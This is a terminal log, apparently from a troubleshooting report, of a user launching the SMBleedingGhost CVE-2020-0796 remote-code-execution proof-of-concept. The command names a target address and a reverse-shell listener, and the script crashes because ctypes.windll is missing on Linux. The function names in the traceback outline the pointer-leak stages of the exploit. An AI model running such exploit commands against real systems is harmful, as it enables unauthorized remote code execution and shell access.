 (kali㉿kali)-[~/Desktop/CVE-2020-0796-RCE-POC]
$ python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
Traceback (most recent call last):
File "SMBleedingGhost.py", line 900, in <module>
exploit(target_ip, reverse_shell_ip, int(reverse_shell_port))
File "SMBleedingGhost.py", line 845, in exploit
allocation_pool_object_ptr = leak_allocation_pool_object_ptr(ip_address)
File "SMBleedingGhost.py", line 513, in leak_allocation_pool_object_ptr
address = leak_ptr(ip_address, ptr_offset, ptr_list)
File "SMBleedingGhost.py", line 471, in leak_ptr
byte_value = leak_ptr_byte(ip_address, ptr_offset + byte_index, ptr_list
)
File "SMBleedingGhost.py", line 445, in leak_ptr_byte
if leak_if_ptr_byte_larger_than_value(ip_address, byte_offset, ptr_list,
mid):
File "SMBleedingGhost.py", line 405, in leak_if_ptr_byte_larger_than_value
data = b'B'*offset + compress(payload)
File "SMBleedingGhost.py", line 263, in compress
RtlCompressBuffer = ctypes.windll.ntdll.RtlCompressBuffer
AttributeError: module 'ctypes' has no attribute 'windll'